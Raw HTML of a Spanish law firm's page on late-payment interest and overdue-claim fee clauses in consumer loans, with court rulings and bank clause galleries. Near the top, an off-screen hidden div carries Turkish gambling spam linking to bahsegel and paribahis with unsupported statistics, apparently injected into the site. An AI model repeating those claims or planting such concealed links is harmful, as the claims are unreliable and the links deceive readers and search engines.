" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu_container" style="display: none;"><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://lexasturias.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INICIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://lexasturias.com/sobre-nosotros/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LEX</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/sobre-nosotros/honorarios-abogados/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HONORARIOS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://lexasturias.com/tarjetas-revolving/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TARJETAS REVOLVING</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://lexasturias.com/abogados-irph-congelado-asturias-oviedo-llanes-leon-bilbao/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IRPH</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://lexasturias.com/abogados-irph-en-espana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BANCARIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-clausula-suelo-asturias-oviedo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CLAÚSULA SUELO</span></a></li>
	<li role="menuitem" id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-gastos-de-constitucion-prestamo-hipoteca-oviedo-asturias-leon-bilbao/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GASTOS DE CONSTITUCIÓN DE HIPOTECA</span></a></li>
	<li role="menuitem" id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-hipoteca-multidisa-swap-contrato-cobertura-hipotecaria-asturias-oviedo-bilbao-leon/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HIPOTECA MULTIDISA – SWAP</span></a></li>
	<li role="menuitem" id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1172 current_page_item"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-interes-de-demora-reclamacion-posiciones-deudoras-asturias-oviedo-bilbao-leon/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INTERÉS DE DEMORA Y RECLAMACIÓN DE POSICIONES DEUDORAS</span></a></li>
	<li role="menuitem" id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-clausula-vencimiento-anticipado-oviedo-asturias-bilbao-leon/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CLÁUSULA DE VENCIMIENTO ANTICIPADO</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://lexasturias.com/abogados-laborales-en-asturias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LABORAL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-laborales-en-asturias/mutualidad-laboral-de-la-banca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mutualidad Laboral de la Banca</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-7"><a href="https://lexasturias.com/abogado-de-familia-en-asturias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAMILIA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://lexasturias.com/noticias-abogados/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NOTICIAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://lexasturias.com/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div>		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div style='position:absolute;left:-10116px;width:1066px;'><p>Cep telefonları üzerinden kesintisiz erişim için <a href="https://whitneymcmillan.com/" title="bahsegel 2025">bahsegel</a> sürümü tercih ediliyor.</p> <p>Curacao lisanslı platformlarda dolandırıcılık tespiti ortalama 1 milyon işlemde 3’tür; bu, <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis gitiş</a>’in yüksek güvenlik düzeyini gösterir.</p><p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p><p>Online eğlencede güven arayan kullanıcılar için <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel</a> ideal platformdur.</p> <p>Bahis güvenliğini artırmak için <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025">Paribahis</a> sistemleri tercih ediliyor.</p> <p>Türkiye’deki bahis tutkunları için <a href="https://www.halden-idrettsrad.com">Paribahis giriş</a> yenilikçi çözümler sunmaya devam ediyor.</p> <p>Bahis kullanıcılarının %63’ü canlı destekle çözüme ulaşmayı tercih ediyor; bu nedenle <a href="https://gibrem.com/" title="bahsegel">bahsegelgiriş</a> 7/24 iletişim imkanı sunmaktadır.</p> <p>Bahis dünyasında güvenilirliğiyle bilinen <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel</a> kalite standardını koruyor.</p></div><div id='av-layout-grid-1'  class='av-layout-grid-container av-15lkx3o-827b49692e7c695198434346405b2ff5 entry-content-wrapper main_color av-flex-cells  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  >
<div class='flex_cell av_one_half av-429l38-484a0ab0bb6c0cc2975330d3b0e34b7c no_margin  avia-builder-el-1  el_before_av_cell_one_half  avia-builder-el-first  avia-full-stretch' ><div class='flex_cell_inner'>
</div></div><div class='flex_cell av_one_half av-12ib7us-fb57505907524ba7ed511d3e6f26b42a no_margin  avia-builder-el-2  el_after_av_cell_one_half  avia-builder-el-last ' ><div class='flex_cell_inner'>
<div  class='av-special-heading av-l1xbbymp-2d75b1022b725890d1d5a347ae8b41b7 av-special-heading-h1 blockquote modern-quote  avia-builder-el-3  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag'  itemprop="headline"  >INTERÉS DE DEMORA <strong> Y RECLAMACIÓN DE POSICIONES DEUDORAS</strong></h1><div class='av-subheading av-subheading_below'><p><mark>LEX ASTURIAS ABOGADOS</mark></p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-11mpbck-7bd4594dc67d1d377229cdc922bf2547'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong>El Tribunal Supremo</strong> en su sentencia de 22 de abril de 2015 ratificada por las posteriores de 23 de diciembre 2015 y 3 de junio de 2016 <strong>establece que el interés de demora en los préstamos suscritos con consumidores no podrán superar los dos puntos porcentuales (2%)</strong>, el interés remuneratorio pactado en el préstamo.</p>
<p style="text-align: justify;">La nulidad de esta clausula no se basa en la poca información suministrada a los consumidores, sino que esta basada en lo elevado de algunos tipos de interés de demora.</p>
<p style="text-align: justify;"><strong>¿Qué ocurre si el interés de demora es declarado nulo?</strong></p>
<p style="text-align: justify;">El Tribunal Supremo se inclina por la aplicación del interés remuneratorio, si bien, es una cuestión sobre la que no hay una postura clara, por ese motivo el Tribunal Supremo elevó una cuestión prejudicial al Tribunal de Justicia de la Unión Europea, para que aclare si en caso de nulidad del interés de demora, se debe aplicar el interés remuneratorio, o bien, el préstamo debe quedarse sin interés de demora, al haberse expulsado del préstamo la clausula nula sin posibilidad de sustituirla.</p>
</div></section>
<div  class='hr av-10184lw-f891fa4ee225d51a21553bfbfc89c19b hr-invisible  avia-builder-el-5  el_after_av_textblock  el_before_av_button '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-button-wrap avia-button-left  avia-builder-el-6  el_after_av_hr  avia-builder-el-last ' ><a href='https://lexasturias.com/contacto/'  class='avia-button av-xkxz10-83549afe66ac6e415286029c0d42f642 avia-icon_select-yes-right-icon avia-size-large avia-position-left av-icon-on-hover' ><span class='avia_iconbox_title' >Ponte en contacto con nosotros</span><span class='avia_button_icon avia_button_icon_right' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div>
</div></div>
</div>
<div id='av_section_1'  class='avia-section av-wg7x90-addeeb7178fad008f72c96e7ebd72b99 main_color avia-section-default avia-shadow  avia-builder-el-7  el_after_av_layout_row  el_before_av_section  avia-bg-style-scroll av-section-color-overlay-active container_wrap fullsize'  ><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1172'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-ij95pg-3e6a431b721ddd7fb6a2aa6977aa3d4e av-special-heading-h1 blockquote modern-quote  avia-builder-el-8  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Ejemplos cláusula de interés de demora:</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-1r7m78-6fb83e271b7942db7f487da1471fd54b hr-invisible  avia-builder-el-9  el_after_av_heading  el_before_av_masonry_gallery  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div id='av-masonry-1' class='av-masonry av-1kdcgk-c185b86f6a97e419d6a8f012c4d2cde7 noHover av-fixed-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-5 av-caption-always av-caption-style-overlay av-masonry-gallery av-orientation-landscape-large '><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://lexasturias.com/wp-content/uploads/2022/04/la-caixa.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/la-caixa.jpg 784w, https://lexasturias.com/wp-content/uploads/2022/04/la-caixa-300x251.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/la-caixa-768x642.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/la-caixa-705x589.jpg 705w" data-sizes="(max-width: 784px) 100vw, 784px"  aria-label="image LA CAIXA"  id='av-masonry-1-item-1248' data-av-masonry-item='1248' class='av-masonry-entry isotope-item post-1248 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="LA CAIXA" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/la-caixa.jpg);"  title="LA CAIXA"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >LA CAIXA</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/caja-espa-1030x517.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/caja-espa-1030x517.jpg 1030w, https://lexasturias.com/wp-content/uploads/2022/04/caja-espa-300x151.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/caja-espa-768x386.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/caja-espa-705x354.jpg 705w, https://lexasturias.com/wp-content/uploads/2022/04/caja-espa.jpg 1063w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="image CAJA ESPAÑA"  id='av-masonry-1-item-1246' data-av-masonry-item='1246' class='av-masonry-entry isotope-item post-1246 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="CAJA ESPAÑA" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/caja-espa.jpg);"  title="CAJA ESPAÑA"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >CAJA ESPAÑA</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/caja-r-a.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/caja-r-a.jpg 486w, https://lexasturias.com/wp-content/uploads/2022/04/caja-r-a-300x120.jpg 300w" data-sizes="(max-width: 486px) 100vw, 486px"  aria-label="image CAJA RURAL ASTURIAS"  id='av-masonry-1-item-1247' data-av-masonry-item='1247' class='av-masonry-entry isotope-item post-1247 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="CAJA RURAL ASTURIAS" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/caja-r-a.jpg);"  title="CAJA RURAL ASTURIAS"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >CAJA RURAL ASTURIAS</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/liber-1.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/liber-1.jpg 643w, https://lexasturias.com/wp-content/uploads/2022/04/liber-1-300x148.jpg 300w" data-sizes="(max-width: 643px) 100vw, 643px"  aria-label="image LIBERBANK"  id='av-masonry-1-item-1249' data-av-masonry-item='1249' class='av-masonry-entry isotope-item post-1249 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="LIBERBANK" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/liber-1.jpg);"  title="LIBERBANK"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >LIBERBANK</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/banco.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/banco.jpg 643w, https://lexasturias.com/wp-content/uploads/2022/04/banco-300x238.jpg 300w" data-sizes="(max-width: 643px) 100vw, 643px"  aria-label="image BANCO POPULAR"  id='av-masonry-1-item-1245' data-av-masonry-item='1245' class='av-masonry-entry isotope-item post-1245 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="BANCO POPULAR" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/banco.jpg);"  title="BANCO POPULAR"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >BANCO POPULAR</h3></div></div></figcaption></figure></a><!--end av-masonry entry--></div></div>
<section  class='av_textblock_section av-eerfpw-f67fb98bc0ea0618ef713cef45a26e1b'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><span  class='av_font_icon av-c5ejwk-615b06b83097f0b48143c750a4456ce4 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span>
<p>Haz clic sobre las imágenes para ampliarlas</p>
</div></section>

</div></div></div><!-- close content main div --></div></div></div><div id='av_section_2'  class='avia-section av-l1xbjly8-461697fa97d5ec7ebfe6224f49714475 main_color avia-section-default avia-shadow  avia-builder-el-13  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1172'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-16sox0k-8b5ed6f15e8d37c5906c15296584fb26 av_one_half  avia-builder-el-14  el_before_av_one_half  avia-builder-el-first  first flex_column_div '   ><div  class='av-special-heading av-l1xbs7vj-360331945c47ae8af42c1285d465cbd5 av-special-heading-h1 blockquote modern-quote  avia-builder-el-15  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >CLAÚSULA DE RECLAMACIÓN DE POSICIONES DEUDORAS</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-14vpul0-99e03fec22a9b6bc691c394d472acf33 hr-custom  avia-builder-el-16  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-l1xbsoj8-e3dfd704fea1f9a86e457bea129561e8'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong>Son comisiones que establece la entidad financiera para el caso de que hubiera posiciones deudoras</strong>, pero lo cierto es que dichas comisiones no obedecen ni a un gasto que haya debido asumir la entidad financiera, es decir, la comisión no responde a un servicio real prestado, y supone un doble cobro por un mismo concepto ya que la propia entidad impone el pago de unos intereses de demora.</p>
</div></section>
<div  class='av-special-heading av-dr4z8-12350d3ecb6d781e0817d594f2110485 av-special-heading-h1 blockquote modern-quote  avia-builder-el-18  el_after_av_textblock  el_before_av_hr '><h1 class='av-special-heading-tag'  itemprop="headline"  >¿Qué ocurre sin son declaradas nulas?</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-10ku59w-286e06938a3590f3b575aaa492d02b02 hr-custom  avia-builder-el-19  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-108b6pg-47ac19bca89f5dbb4777d2213ae2361c'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">El banco debe de devolver aquellas cantidades que hayan sido cobradas como consecuencia de la aplicación de la cláusula declarada nula, más los intereses legales desde cada cobro, hasta su efectiva devolución y debe de abstenerse de volver a aplicar dicha clausula.</p>
</div></section></div><div class='flex_column av-ajxkvo-72801c2ad0a4d094250c81092ec8c1ab av_one_half  avia-builder-el-21  el_after_av_one_half  avia-builder-el-last  flex_column_div '   ><div  class='avia-image-container av-91puj8-2186fb86187760d8ec82411e704c56e0 av-styling- avia-align-center  avia-builder-el-22  avia-builder-el-no-sibling '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-1257 avia-img-lazy-loading-not-1257 avia_image' src="https://lexasturias.com/wp-content/uploads/2022/04/LEX-asturias-abogados-clausulas-reclamacion.jpg" alt='' title='LEX-asturias-abogados-clausulas-reclamacion'  height="670" width="658"  itemprop="thumbnailUrl" srcset="https://lexasturias.com/wp-content/uploads/2022/04/LEX-asturias-abogados-clausulas-reclamacion.jpg 658w, https://lexasturias.com/wp-content/uploads/2022/04/LEX-asturias-abogados-clausulas-reclamacion-295x300.jpg 295w, https://lexasturias.com/wp-content/uploads/2022/04/LEX-asturias-abogados-clausulas-reclamacion-80x80.jpg 80w, https://lexasturias.com/wp-content/uploads/2022/04/LEX-asturias-abogados-clausulas-reclamacion-36x36.jpg 36w" sizes="(max-width: 658px) 100vw, 658px" /></div></div></div></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-l1xbxfce-18eb43bdf2f46ee5959e7c919dde7694 main_color avia-section-default avia-shadow  avia-builder-el-23  el_after_av_section  el_before_av_section  avia-bg-style-scroll av-section-color-overlay-active container_wrap fullsize'  ><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1172'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-l1xbxns5-f03d87101c9decf1f8681838be209e33 av-special-heading-h1 blockquote modern-quote  avia-builder-el-24  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Ejemplos de cláusula de comisión por reclamación de cuotas:</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-6vx4x0-30ab29c99ddcba1d925be33bf21555e3 hr-invisible  avia-builder-el-25  el_after_av_heading  el_before_av_masonry_gallery  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div id='av-masonry-2' class='av-masonry av-67t2x0-3c6a551799e585a74cf446822a478b43 noHover av-fixed-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-3 av-caption-always av-caption-style-overlay av-masonry-gallery av-orientation-landscape-large '><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://lexasturias.com/wp-content/uploads/2022/04/banc-sab-1030x252.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/banc-sab-1030x252.jpg 1030w, https://lexasturias.com/wp-content/uploads/2022/04/banc-sab-300x73.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/banc-sab-768x188.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/banc-sab-705x173.jpg 705w, https://lexasturias.com/wp-content/uploads/2022/04/banc-sab.jpg 1131w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="image BANCO SABADELL HERRERO"  id='av-masonry-2-item-1261' data-av-masonry-item='1261' class='av-masonry-entry isotope-item post-1261 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="BANCO SABADELL HERRERO" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/banc-sab.jpg);"  title="BANCO SABADELL HERRERO"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >BANCO SABADELL HERRERO</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/liber-2-1030x505.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/liber-2-1030x505.jpg 1030w, https://lexasturias.com/wp-content/uploads/2022/04/liber-2-300x147.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/liber-2-768x376.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/liber-2-705x346.jpg 705w, https://lexasturias.com/wp-content/uploads/2022/04/liber-2.jpg 1116w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="image LIBERBANK"  id='av-masonry-2-item-1264' data-av-masonry-item='1264' class='av-masonry-entry isotope-item post-1264 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="LIBERBANK" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/liber-2.jpg);"  title="LIBERBANK"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >LIBERBANK</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/banco-pas-1030x505.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/banco-pas-1030x505.jpg 1030w, https://lexasturias.com/wp-content/uploads/2022/04/banco-pas-300x147.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/banco-pas-768x376.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/banco-pas-705x346.jpg 705w, https://lexasturias.com/wp-content/uploads/2022/04/banco-pas.jpg 1116w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="image BANCO PASTOR"  id='av-masonry-2-item-1259' data-av-masonry-item='1259' class='av-masonry-entry isotope-item post-1259 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="BANCO PASTOR" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/banco-pas.jpg);"  title="BANCO PASTOR"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >BANCO PASTOR</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/cai-1030x372.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/cai-1030x372.jpg 1030w, https://lexasturias.com/wp-content/uploads/2022/04/cai-300x108.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/cai-768x278.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/cai-705x255.jpg 705w, https://lexasturias.com/wp-content/uploads/2022/04/cai.jpg 1057w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="image CAIXA"  id='av-masonry-2-item-1262' data-av-masonry-item='1262' class='av-masonry-entry isotope-item post-1262 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="CAIXA" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/cai.jpg);"  title="CAIXA"  